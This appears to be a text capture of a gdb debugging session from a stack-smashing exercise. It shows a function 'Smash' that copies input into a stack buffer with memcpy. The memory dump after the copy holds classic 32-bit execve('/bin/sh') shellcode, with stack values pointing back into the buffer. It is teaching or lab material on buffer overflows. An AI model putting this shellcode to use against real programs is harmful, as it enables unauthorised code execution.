 a@ubuntu: ~/tmp/StackSmash ×
File Edit View Search Terminal Tabs Help
a@ubuntu: ~/tmp/StackSmash × a@ubuntu: ~/tmp/StackSmash ×
Register group: general
eax 0xffffd0a0 -12128 ecx 0x0 0
edx 0x80d9000 135106560 ebx 0x80d9000 135106560
esp 0xffffd090 0xffffd090 ebp 0xffffd0b8 0xffffd0b8
esi 0x80d9000 135106560 edi 0x80481a8 134513064
eip 0x80488e7 0x80488e7 <Smash+66> eflags 0x246 [ PF ZF IF ]
cs 0x23 35 ss 0x2b 43
ds 0x2b 43 es 0x2b 43
fs 0x0 0 gs 0x63 99
0x80488d8 <Smash+51> push %edx
0x80488d9 <Smash+52> pushl 0x8(%ebp)
0x80488dc <Smash+55> lea -0x18(%ebp),%edx
0x80488df <Smash+58> push %edx
0x80488e0 <Smash+59> mov %eax,%ebx
0x80488e2 <Smash+61> call 0x806aca0 <memcpy>
>0x80488e7 <Smash+66> add $0x10,%esp
0x80488ea <Smash+69> mov $0x0,%eax
0x80488ef <Smash+74> mov -0x4(%ebp),%ebx
0x80488f2 <Smash+77> leave
0x80488f3 <Smash+78> ret
native process 90827 In: Smash L15 PC: 0x80488e7
0xffffd100: 0xffffd120 0x080d9000 0x00000000 0x08048fbf
0xffffd110: 0x0806eb1f 0x080d9000
(gdb) ni
(gdb) x /30wx 0xffffd0a0
0xffffd0a0: 0x6850c031 0x68732f2f 0x69622f68 0x50e3896e
0xffffd0b0: 0xcd0bb053 0x00000080 0x00000000 0xffffd0dc
0xffffd0c0: 0xffffd0dc 0x00000020 0x00000000 0x0804890b
0xffffd0d0: 0x00000001 0xffffd1d4 0xffffd1dc 0x6850c031
0xffffd0e0: 0x68732f2f 0x69622f68 0x50e3896e 0xcd0bb053
0xffffd0f0: 0x00000080 0x00000000 0xffffd0dc 0xffffd0dc
0xffffd100: 0xffffd120 0x080d9000 0x00000000 0x08048fbf
0xffffd110: 0x0806eb1f 0x080d9000
(gdb)